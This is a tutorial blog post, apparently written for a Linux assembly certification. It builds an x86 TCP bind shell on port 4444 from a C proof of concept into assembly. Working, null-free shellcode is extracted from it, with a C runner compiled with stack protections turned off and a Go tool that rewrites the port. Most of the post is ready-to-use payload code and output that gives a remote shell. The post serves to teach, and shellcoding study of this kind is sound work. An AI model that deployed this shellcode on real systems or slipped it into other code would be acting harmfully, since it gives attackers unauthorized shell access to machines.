Like everyone else, I have been swapping payloads within the exploits with few key-presses. Metasploit and Msfvenom are such wonderful tools that they ease out most of the work.
However, there is a lot that goes on when you generate a payload using msfvenom. In this post, we will create an x86 TCP Bind Shellcode in assembly language. This assignment was pretty fascinating to much as it was my first attempt at shellcoding. I will cover the following in this post:
- Create a TCP bind shell that listens over port 4444
- Create a wrapper script to make the port easily reconfigurable
This post is first in the series of posts in which I will show some demonstration of assembly concepts and write programs.
Where to start ?
This was my first thought. I didn’t know how exactly should I start writing a shellcode in assembly; though I had been given a pretty good understanding of x86 assembly by Vivek.
Upon research, I found that the best way to move forward is to study a proof of concept in a high level language such as C, break down the code and extract the relevant information so that it can be translated into assembly. Specifically, following is the approach that I followed:
- Found a neat and well commented C bind shell POC from https://azeria-labs.com/tcp-bind-shell-in-assembly-arm-32-bit/
- Anaylsed the code and broke it down into different sections – based upon the action being performed (syscalls)
- Translated each section into assembly
Analyzing the C proof of concept
Here is the C code for TCP bind shell:
#include <stdio.h> #include <sys/types.h> #include <sys/socket.h> #include <netinet/in.h> int host_sockid; // socket file descriptor int client_sockid; // client file descriptor struct sockaddr_in hostaddr; // server aka listen address int main() { // Create new TCP socket host_sockid = socket(PF_INET, SOCK_STREAM, 0); // Initialize sockaddr struct to bind socket using it hostaddr.sin_family = AF_INET; // server socket type address family = internet protocol address hostaddr.sin_port = htons(4444); // server port, converted to network byte order hostaddr.sin_addr.s_addr = htonl(INADDR_ANY); // listen to any address, converted to network byte order // Bind socket to IP/Port in sockaddr struct bind(host_sockid, (struct sockaddr*) &hostaddr, sizeof(hostaddr)); // Listen for incoming connections listen(host_sockid, 2); // Accept incoming connection client_sockid = accept(host_sockid, NULL, NULL); // Duplicate file descriptors for STDIN, STDOUT and STDERR dup2(client_sockid, 0); dup2(client_sockid, 1); dup2(client_sockid, 2); // Execute /bin/sh execve("/bin/sh", NULL, NULL); close(host_sockid); return 0; }
The C code is well commented and it is easy to step into each line and understand what is going on. Upon reading the code, it is evident that we are working with sockets. There are various functions being invoked. The code can be broken down into the following:
- Create a socket
- Bind the socket to a local port
- Listen for a connection
- Accept an incoming connection
- Duplicate the file descriptors for STDIN, STDOUT and STDERR
- Execute the shell
As mentioned earlier, our aim is to translate each section of code in x86 assembly. Each function invoked in this C code actually corresponds to an underlying sycall in Linux. Let us walk through each syscall, identify the values that need to be passed and craft the corresponding assembly code.
Create a Socket
The first step is to create a socket. The relevant C code snippet is below:
host_sockid = socket(PF_INET, SOCK_STREAM, 0);
The C code tells us that the socket syscall needs to be invoked. A quick reference to the /usr/include/i386-linux-gnu/asm/unistd_32.h
file reveals the syscall number of the socketcall syscall
#define __NR_socketcall 102
The sycall number associated with socketcall is 102
. The man reference shows the parameters of this syscall:
int socketcall(int call, unsigned long *args);
We can reference the different function call of socketcall syscall in /usr/include/linux/net.h
. Following snippet shows the syscalls we need to invoke for a TCP bind shell. Please make a note as this will be referenced in later parts of the post too.
#ifndef _LINUX_NET_H #define _LINUX_NET_H #include <linux/socket.h> #include <asm/socket.h> #define NPROTO AF_MAX #define SYS_SOCKET 1 /* sys_socket(2) */ #define SYS_BIND 2 /* sys_bind(2) */ #define SYS_CONNECT 3 /* sys_connect(2) */ #define SYS_LISTEN 4 /* sys_listen(2) */ #define SYS_ACCEPT 5 /* sys_accept(2) */
As shown, to create a socket, the value of the call will be “1”. The args will then point to arguments of socket syscall.
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA | 1 |
socketcall | args | Points to a block containing the actual arguments | NA | <address of socket syscall arguments> |
The man reference of the socket syscall is below:
int socket(int domain, int type, int protocol);
Let’s look at each argument and refer our proof of concept C code for values being passed in it.
Syscall | Argument | Man reference | C code reference |
---|---|---|---|
socket | domain | Specifies a communication domain; this selects the protocol family which will be used for communication | PF_INET |
socket | type | The socket has the indicated type, which specifies the communication semantics | SOCK_STREAM |
socket | protocol | Specifies a particular protocol to be used with the socket | 0 |
The value of domain can be found at/usr/include/i386-linux-gnu/bits/socket.h
; which refers to the IPv4 family. PF_INET is a synonym for AF_INET.
#define PF_INET 2 /* IP protocol family. */ #define AF_INET PF_INET
The value of type can be found at/usr/include/i386-linux-gnu/bits/socket_type.h
; which refers to connection oriented stream.
SOCK_STREAM = 1, /* Sequenced, reliable, connection-based byte streams. */
The value of protocol can be found at/usr/include/linux/in.h
; which refers to TCP protocol
IPPROTO_IP = 0, /* Dummy protocol for TCP */
The table below is updated with values of all arguments for socketcall syscall which calls socket syscall.
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA | EBX – 1 |
socketcall | args | Points to a block containing the actual arguments | NA | ECX – <address of arguments of socket syscall> |
socket | domain | Specifies a communication domain; this selects the protocol family which will be used for communication | PF_INET | 2 |
socket | type | The socket has the indicated type, which specifies the communication semantics | SOCK_STREAM | 1 |
socket | protocol | Specifies a particular protocol to be used with the socket | 0 | 0 |
As we have the all the data with us, we can now move forward to write the assembly code to create a socket.
global _start section .text _start: ; Creating a socket ; move decimal 102 in eax - socketcall syscall xor eax, eax mov al, 0x66 ;converted to hex ; set the call argument to 1 - SOCKET syscall xor ebx, ebx mov bl, 0x1 ; push value of protocol, type and domain on stack - socket syscall ; int socket(int domain, int type, int protocol); ; arguments pushed in reverse order xor ecx, ecx push ecx ; Protocol = 0 push 0x1 ; Type = 1 (SOCK_STREAM) push 0x2 ; Domain = 2 (AF_INET) ; set value of ecx to point to top of stack - points to block of arguments for socketcall syscall mov ecx, esp int 0x80
This completes our first and important stage of the assembly program. We can now follow the same approach in evaluating other sycalls and writing the assembly code.
Bind the Socket
The relevant C code snippet for bind syscall is below:
// Initialize sockaddr struct to bind socket using it hostaddr.sin_family = AF_INET; // server socket type address family = internet protocol address hostaddr.sin_port = htons(4444); // server port, converted to network byte order hostaddr.sin_addr.s_addr = htonl(INADDR_ANY); // listen to any address, converted to network byte order // Bind socket to IP/Port in sockaddr struct bind(host_sockid, (struct sockaddr*) &hostaddr, sizeof(hostaddr));
We will invoke bind syscall function from socketcall syscall. To bind the socket, the value of the call will be “2” (as referenced from net.h earlier). The args will then point to arguments of bind syscall.
The man reference of the bind syscall is below:
int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
Again, let’s look at each argument and refer our proof of concept C code for values being passed in it.
Syscall | Argument | Man reference | C code reference |
---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA |
socketcall | args | Points to a block containing the actual arguments | NA |
bind | sockfd | bind() assigns the address specified by addr to the socket referred to by the file descriptor sockfd | host_sockid |
bind | addr | bind() assigns the address specified by addr to the socket referred to by the file descriptor sockfd | &hostaddr |
bind | addrlen | addrlen specifies the size, in bytes, of the address structure pointed to by addr | sizeof(hostaddr) |
The first argument, which is sockfd, is nothing but the return value of previous syscall; which is a socket file descriptor returned by socket syscall.
The addr argument is a bit interesting. If you look closely in the man reference, you will notice that addr points to sockaddr structure, which is defined as follows:
struct sockaddr_in { short int sin_family; unsigned short int sin_port; struct in_addr sin_addr; unsigned char sin_zero[8]; };
Let’s port this structure into a table and map it to the C code
Structure elements | Description | C reference |
---|---|---|
sin_family | Represents an address family | AF_INET |
sin_port | 16-bit port number in Network Byte Order | 4444 |
sin_addr | 32-bit IP address in Network Byte Order | INADDR_ANY |
sin_zero | Not used | NA |
As the address family is IPv4, the value of sin_family will PF_INET/AF_INET and the integer value will be same as that in previous syscall.
Let’s keep the value of sin_port as 4444; the port on which our shell will listen and the remote attacker will connect. 4444 converts to 115c in hex. To push it onto the stack, we need to reverse the order i.e 5c11; which is due to little endian format.
We want our port to listen all all interfaces, so the equivalent of INADDR_ANY will be 0.0.0.0, if needs to be passed as value in registers.
The last argument addrlen will be 16, which is the size of sockaddr_in structure
The table below is updated with values of all arguments for socketcall syscall, which calls the bind syscall:
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA | EBX – 2 |
socketcall | args | Points to a block containing the actual arguments | NA | ECX – <address of arguments of bind syscall> |
bind | sockfd | bind() assigns the address specified by addr to the socket referred to by the file descriptor sockfd | host_sockid | EDX – <return value from socket syscall> |
bind | addr | bind() assigns the address specified by addr to the socket referred to by the file descriptor sockfd | &hostaddr | ESI – <address of sockaddr_in struct> |
bind | addrlen | addrlen specifies the size, in bytes, of the address structure pointed to by addr | sizeof(hostaddr) | 16 |
The values for sockaddr_in structure is also summarized below:
Structure elements | Description | C reference | Value |
---|---|---|---|
sin_family | Represents an address family | AF_INET | 2 |
sin_family | 16-bit port number in Network Byte Order | 4444 | 0x5c11 |
sin_addr | 32-bit IP address in Network Byte Order | INADDR_ANY | 0x00000000 |
sin_zero | Not used | NA | NA |
Using the above information, the following assembly code for bind syscall is created.
; Binding a socket ; save return value of socket syscall - socket file descriptor xor edx, edx mov edx, eax ; move decimal 102 in eax - socketcall syscall mov al, 0x66 ;converted to hex ; set the call argument to 2 - bind syscall mov bl, 0x2 ; push sockaddr structure on the stack ; struct sockaddr { ; sa_family_t sa_family; ; char sa_data[14]; ; } xor ecx, ecx push ecx ; s_addr = any(0.0.0.0) push word 0x5c11 ; port = 4444 push word 0x2 ; family = AF_INET mov esi, esp ; save address of sockaddr struct ; push values of addrlen, addr and sockfd on the stack ; bind(host_sockid, (struct sockaddr*) &hostaddr, sizeof(hostaddr)); push 0x10 ; strlen =16 push esi ; address of sockaddr structure push edx ; file descriptor returned from socket syscall ; set value of ecx to point to top of stack - points to block of arguments for bind syscall mov ecx, esp int 0x80
Listen for a connection
The relevant C code snippet for the listen function is below:
// Listen for incoming connections listen(host_sockid, 2);
We will invoke listen syscall function from socketcall syscall. To listen, the value of the call will be “4” (as referenced from net.h earlier). The args will then point to arguments of listen syscall.
The man reference of the listen syscall is below:
int listen(int sockfd, int backlog);
The arguments and reference to C code is below:
Syscall | Argument | Man reference | C code reference |
---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA |
socketcall | args | Points to a block containing the actual arguments | NA |
listen | sockfd | File descriptor that refers to a socket of type SOCK_STREAM or SOCK_SEQPACKET | host_sockid |
listen | backlog | Defines the maximum length to which the queue of pending connections for sockfd may grow | 2 |
The first argument, sockfd, is same as in bind sycall, which the return value of socket syscall.
Argument backlog defines a queue limit for incoming connections. After the queue is full, the connecting clients will get a connection refused error. Let’s keep this value same as in the C code.
The table below is updated with values of all arguments for socketcall syscall, which calls the listen syscall:
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA | EBX – 4 |
socketcall | args | Points to a block containing the actual arguments | NA | ECX – <address of arguments of listen syscall> |
listen | sockfd | File descriptor that refers to a socket of type SOCK_STREAM or SOCK_SEQPACKET | host_sockid | EDX – <return value of socket syscall> |
listen | backlog | Defines the maximum length to which the queue of pending connections for sockfd may grow | 2 | 2 |
Using the above information, the following assembly code for listen syscall is created.
; Listen for a connection ; move decimal 102 in eax - socketcall syscall mov al, 0x66 ;converted to hex ; set the call argument to 4 - listen syscall mov bl, 0x4 ; push arguments for socketcall syscall ; int listen(int sockfd, int backlog) push byte 0x2 push edx ;set value of ecx to point ot top of stack - points to block of arguments for listen syscall mov ecx, esp int 0x80
Accept Incoming Connection
The relevant C code snippet for accept syscall is below:
// Accept incoming connection client_sockid = accept(host_sockid, NULL, NULL);
We will invoke accept syscall function from socketcall syscall. To accept the incoming connection, the value of the call will be “5” (as referenced from net.h earlier). The args will then point to arguments of accept syscall.
The man reference of the accept syscall is below:
int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen);
This is pretty straightforward. The value of argument sockfd will be same as that in previous syscalls i.e. return value of socket syscall. The next two arguments can be ignored and set to “0” as they are used to capture the connecting client’s details, which we do not wish to capture. So, the values of arguments for socketcall syscall and accept sycall are below:
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA | EBX – 5 |
socketcall | args | Points to a block containing the actual arguments | NA | ECX – <address of arguments of accept syscall> |
accept | sockfd | File descriptor that refers to a socket of type SOCK_STREAM or SOCK_SEQPACKET | host_sockid | EDX – <return value of socket syscall> |
accept | addr | Pointer to a sockaddr structure; filled in with the address of the peer socket | NULL | 0 |
accept | addrlen | Value-result argument: the caller must initialize it to contain the size (in bytes) of the structure pointed to by addr | NULL | 0 |
Using the above information, the following assembly code for accept syscall is created.
; Accept a connection ; move decimal 102 in eax - socketcall syscall mov al, 0x66 ; set the call argument to 5 - accept syscall mov bl, 0x5 ; push arguments for socketcall syscall ; int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen) xor ecx, ecx push ecx push ecx push edx ;set value of ecx to point ot top of stack - points to block of arguments for listen syscall mov ecx, esp int 0x80
Redirect STDIN, STDOUT and STDERR via DUP2
For the bind shell to be interactive and to actually work, we need to redirect the STDIN, STDOUT and STDERR to client socket file descriptor created in previous syscall.
The relevant C code snippet for dup2 syscall is below:
// Duplicate file descriptors for STDIN, STDOUT and STDERR dup2(client_sockid, 0); dup2(client_sockid, 1); dup2(client_sockid, 2);
The man reference of dup2 syscall is below:
int dup2(int oldfd, int newfd);
The dup2 system call creates a copy of the file descriptor oldfd, using the file descriptor number specified in newfd. So, we will need to loop over dup2 call three times to map STDIN, STDOUT, STDERR to 0, 1 and 2 respectively.
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
dup2 | oldfd | file descriptor | client_sockid | EBX – <return value from accept syscall – client socket file descriptor> |
accept | newfd | file descriptor | 0, 1 and 2 (three syscalls) | 0, 1 and 2 (three syscalls) |
Using the above information, the following assembly code for dup2 syscalls is created.
; Duplicate file descriptors ; eax holds return value of previous syscall - accept - client_sockid ; client socket file descriptor push eax ; push arguments for dup2 syscall ; int dup2(int oldfd, int newfd); ; dup2 syscall - setting STDIN; mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall pop ebx ; set ebx to client sockid xor ecx, ecx int 0x80 ; dup2 syscall - setting STDOUT mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall mov cl, 0x1 int 0x80 ; dup2 syscall - setting STDERR mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall mov cl, 0x2 int 0x80
Execute /bin/sh
We are almost at the end of the post. We have successfully knitted the program to handle the sockets. Now once the client connects, we need to execute /bin/sh to spawn a shell. For this, we need execve syscall.
The relevant C code snippet for execve syscall is below:
// Execute /bin/sh execve("/bin/sh", NULL, NULL);
The man reference of the execve syscall is below:
int execve(const char *pathname, char *const argv[], char *const envp[]);
The only part interesting for us is the pointer to pathname, which is the file which we want to execute. In our case, that is /bin/sh.
As “/bin/sh” is of 7 bytes, we can add an additional “/” to make it 8, which is easier for us to push on the stack. So, pathname will be “//bin/sh” (which is same as /bin/sh; adding “/” does not make a difference !)
As mentioned previously, “//bin/sh” will be pushed on the stack in reverse due to little endian format. Also, as we are dealing with filename/string, this has to be null terminated.
The final data looks like this:
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
execve | *pathname | Execve() executes the program referred to by pathname | /bin/sh | hs/nib//0x00000000 |
execve | argv[] | Array of pointers to strings passed to the new program as its command-line arguments | NULL | 0 |
execve | envp[] | Array of pointers to strings, conventionally of the form key=value, which are passed as the environment of the new program | NULL | 0 |
Translating this to assembly, we have the following code:
; Execute /bin/sh ; exeve syscall mov al, 0xb ; int execve(const char *pathname, char *const argv[], char *const envp[]); ; push //bin/sh on stack xor ebx, ebx push ebx ; Null push 0x68732f6e ; hs/n : 68732f6e push 0x69622f2f ; ib// : 69622f2f mov ebx, esp xor ecx, ecx xor edx, edx int 0x80
That’s it ! We have drafted the shellcode completely. The complete program is as follows:
; Purpose: Linux x86 Bind Shell ; Author: Mohit Suyal (@mosunit) ; Studen ID: PA-16521 ; Blog: https://mosunit.com global _start section .text _start: ; Creating a socket ; move decimal 102 in eax - socketcall syscall xor eax, eax mov al, 0x66 ;converted to hex ; set the call argument to 1 - SOCKET syscall xor ebx, ebx mov bl, 0x1 ; push value of protocol, type and domain on stack - socket syscall ; int socket(int domain, int type, int protocol); ; arguments pushed in reverse order xor ecx, ecx push ecx ; Protocol = 0 push 0x1 ; Type = 1 (SOCK_STREAM) push 0x2 ; Domain = 2 (AF_INET) ; set value of ecx to point to top of stack - points to block of arguments for socketcall syscall mov ecx, esp int 0x80 ; Binding a socket ; save return value of socket syscall - socket file descriptor xor edx, edx mov edx, eax ; move decimal 102 in eax - socketcall syscall mov al, 0x66 ;converted to hex ; set the call argument to 2 - bind syscall mov bl, 0x2 ; push sockaddr structure on the stack ; struct sockaddr { ; sa_family_t sa_family; ; char sa_data[14]; ; } xor ecx, ecx push ecx ; s_addr = any(0.0.0.0) push word 0x5c11 ; port = 4444 push word 0x2 ; family = AF_INET mov esi, esp ; save address of sockaddr struct ; push values of addrlen, addr and sockfd on the stack ; bind(host_sockid, (struct sockaddr*) &hostaddr, sizeof(hostaddr)); push 0x10 ; strlen =16 push esi ; address of sockaddr structure push edx ; file descriptor returned from socket syscall ; set value of ecx to point to top of stack - points to block of arguments for bind syscall mov ecx, esp int 0x80 ; Listen for a connection ; move decimal 102 in eax - socketcall syscall mov al, 0x66 ;converted to hex ; set the call argument to 4 - listen syscall mov bl, 0x4 ; push arguments for socketcall syscall ; int listen(int sockfd, int backlog) push byte 0x2 push edx ;set value of ecx to point ot top of stack - points to block of arguments for listen syscall mov ecx, esp int 0x80 ; Accept a connection ; move decimal 102 in eax - socketcall syscall mov al, 0x66 ; set the call argument to 5 - accept syscall mov bl, 0x5 ; push arguments for socketcall syscall ; int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen) xor ecx, ecx push ecx push ecx push edx ;set value of ecx to point ot top of stack - points to block of arguments for listen syscall mov ecx, esp int 0x80 ; Duplicate file descriptors ; eax holds return value of previous syscall - accept - client_sockid ; client socket file descriptor push eax ; push arguments for dup2 syscall ; int dup2(int oldfd, int newfd); ; dup2 syscall - setting STDIN; mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall pop ebx ; set ebx to client sockid xor ecx, ecx int 0x80 ; dup2 syscall - setting STDOUT mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall mov cl, 0x1 int 0x80 ; dup2 syscall - setting STDERR mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall mov cl, 0x2 int 0x80 ; Execute /bin/sh ; exeve syscall mov al, 0xb ; int execve(const char *pathname, char *const argv[], char *const envp[]); ; push //bin/sh on stack xor ebx, ebx push ebx ; Null push 0x68732f6e ; hs/n : 68732f6e push 0x69622f2f ; ib// : 69622f2f mov ebx, esp xor ecx, ecx xor edx, edx int 0x80
The next step is to assemble and link the the code.
root@kali:~/slae/assignments/assignment-1# nasm -f elf32 -o bind_shell_x86.o bind_shell.nasm root@kali:~/slae/assignments/assignment-1# ld -o bind_shell_x86 bind_shell_x86.o root@kali:~/slae/assignments/assignment-1# ls -l |grep x86 -rwxr-xr-x 1 root root 4600 Jul 10 14:56 bind_shell_x86 -rw-r--r-- 1 root root 544 Jul 10 14:56 bind_shell_x86.o root@kali:~/slae/assignments/assignment-1# file bind_shell_x86 bind_shell_x86: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, not stripped
As shown above, the ouput is an elf executable. Let’s extract the shellcode from this by using an awesome command line magic taught by Vivek, which has been extracted from Commandlinefu
The output is a neat shellcode, which can be directly embedded in our shellcode tester program in C. Also, note that the shellcode is free from any null bytes.
root@kali:~/slae/assignments/assignment-1# objdump -d bind_shell_x86 |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' "\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x31\xd2\x89\xc2\xb0\x66\xb3\x02\x31\xc9\x51\x66\x68\x11\x5c\x66\x6a\x02\x89\xe6\x6a\x10\x56\x52\x89\xe1\xcd\x80\xb0\x66\xb3\x04\x6a\x02\x52\x89\xe1\xcd\x80\xb0\x66\xb3\x05\x31\xc9\x51\x51\x52\x89\xe1\xcd\x80\x50\xb0\x3f\x5b\x31\xc9\xcd\x80\xb0\x3f\xb1\x01\xcd\x80\xb0\x3f\xb1\x02\xcd\x80\xb0\x0b\x31\xdb\x53\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xcd\x80"
Our C code looks like this once the shellcode is embedded:
#include <stdio.h> #include <string.h> unsigned char code[] = \ "\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x31\xd2\x89\xc2\xb0\x66\xb3\x02\x31\xc9\x51\x66\x68\x11\x5c\x66\x6a\x02\x89\xe6\x6a\x10\x56\x52\x89\xe1\xcd\x80 \xb0\x66\xb3\x04\x6a\x02\x52\x89\xe1\xcd\x80\xb0\x66\xb3\x05\x31\xc9\x51\x51\x52\x89\xe1\xcd\x80\x50\xb0\x3f\x5b\x31\xc9\xcd\x80\xb0\x3f\xb1\x01\xcd\x80\xb0\x3f\xb1\x02\xcd\x80\xb0\x0b\x31\ xdb\x53\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xcd\x80"; main() { printf("Shellcode length: %d\n", strlen(code)); int (*ret)() = (int(*)())code; ret(); }
The final step is to compile this using gcc. We need to add fno-stack-protector
to unprotect the stack and execstack
to make the stack executable.
root@kali:~/slae/assignments/assignment-1# gcc -fno-stack-protector -z execstack shellcode.c -o shellcode shellcode.c:7:1: warning: return type defaults to ‘int’ [-Wimplicit-int] 7 | main() | ^~~~
Let’s run it and connect to port 4444 to check if a shell is spawned

And there we have it ! A TCP bind shell on port 4444.
Shellcode with reconfigurable port !
The next task at hand is to make the bind port in the shellcode reconfigurable.
I did some rusty work in Go on this. The program has hardcoded shellcode that we generated earlier. It takes the new port as input and replaces the respective part of the shellcode with new port number.
/* Tool: Linux Bind Shell(x86) Port Configurator Author: Mohit Suyal (@mosunit) Student ID: PA-16521 Blog: https://mosunit.com */ package main import ( "flag" "fmt" "os" "strings" ) func main() { // Original shellcode - hardcoded with port 4444 shellcode := []string{`\x31`, `\xc0`, `\xb0`, `\x66`, `\x31`, `\xdb`, `\xb3`, `\x01`, `\x31`, `\xc9`, `\x51`, `\x6a`, `\x01`, `\x6a`, `\x02`, `\x89`, `\xe1`, `\xcd`, `\x80`, `\x31`, `\xc9`, `\x31`, `\xd2`, `\x89`, `\xc2`, `\xb0`, `\x66`, `\xb3`, `\x02`, `\x51`, `\x66`, `\x68`, `\x11`, `\x5c`, `\x66`, `\x6a`, `\x02`, `\x89`, `\xe6`, `\x6a`, `\x10`, `\x56`, `\x52`, `\x89`, `\xe1`, `\xcd`, `\x80`, `\xb0`, `\x66`, `\xb3`, `\x04`, `\x6a`, `\x02`, `\x52`, `\x89`, `\xe1`, `\xcd`, `\x80`, `\xb0`, `\x66`, `\xb3`, `\x05`, `\x31`, `\xc9`, `\x51`, `\x51`, `\x52`, `\x89`, `\xe1`, `\xcd`, `\x80`, `\x50`, `\xb0`, `\x3f`, `\x5b`, `\x31`, `\xc9`, `\xcd`, `\x80`, `\xb0`, `\x3f`, `\xb1`, `\x01`, `\xcd`, `\x80`, `\xb0`, `\x3f`, `\xb1`, `\x02`, `\xcd`, `\x80`, `\xb0`, `\x0b`, `\x31`, `\xdb`, `\x53`, `\x68`, `\x6e`, `\x2f`, `\x73`, `\x68`, `\x68`, `\x2f`, `\x2f`, `\x62`, `\x69`, `\x89`, `\xe3`, `\x31`, `\xc9`, `\x31`, `\xd2`, `\xcd`, `\x80`} //Define flag for input port := flag.Int("port", -1, "port number for shellcode") flag.Parse() if *port == -1 { fmt.Println("Please input the port number. e.g. 9999 ") flag.PrintDefaults() os.Exit(1) } // Convert the inpurt port in hex format hexport := fmt.Sprintf("%x", *port) // Create a slice of strings to split the port into two parts one := make([]string, 4) two := make([]string, 4) // Create two seperate string slice to store first two and last two characters of the port converted in hex for i, r := range hexport { if i < 2 { one[i] = string(r) continue } two[i] = string(r) } // Join the string of ports to create two equal parts p1 := strings.Join(one[:], "") p2 := strings.Join(two[:], "") // Change the representation of the ports to hex format p1 = fmt.Sprintf("%s%s", "\\x", p1) p2 = fmt.Sprintf("%s%s", "\\x", p2) // Replace the respective values of port in orginal shellcode to new port provided shellcode[32] = p1 shellcode[33] = p2 // Join the slice of strings and print the shellcode fmt.Printf("Generating TCP bind shellcode for port number %v\nThe shellcode length is %v bytes\n\n\"%s\"", *port, len(shellcode), strings.Join(shellcode[:], "")) }
Let’s see the tool in action. Simply run it and input the new port for the bind shell.
PS E:\<snipped>\bind_shell_port_config> go run .\bind_shell_port_config.go -port 9999 Generating TCP bind shellcode for port number 9999 The shellcode length is 114 bytes "\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x31\xc9\x31\xd2\x89\xc2\xb0\x66\xb3\x02\x51\x66\x68\x27\x0f\x66\x6a\x02\x89\xe6\x6a\x10\x56\x52\x89\xe1\xcd\x80\xb0\x66\xb3\x04\x6a\x02\x52\x89\xe1\xcd\x80\xb0\x66\xb3\x05\x31\xc9\x51\x51\x52\x89\xe1\xcd\x80\x50\xb0\x3f\x5b\x31\xc9\xcd\x80\xb0\x3f\xb1\x01\xcd\x80\xb0\x3f\xb1\x02\xcd\x80\xb0\x0b\x31\xdb\x53\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xcd\x80"
Using the same approach of embedding the shellcode in the C template, compiling it and running it shows that the bind shell was available on port 9999. So, it affirms that the Go code is working and the port number in the shellcode is easily reconfigurable.

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: https://www.pentesteracademy.com/course?id=3
Student ID: PA-16521
That’s it for this post. In the next post, I will cover reverse shellcode.
Thanks for reading !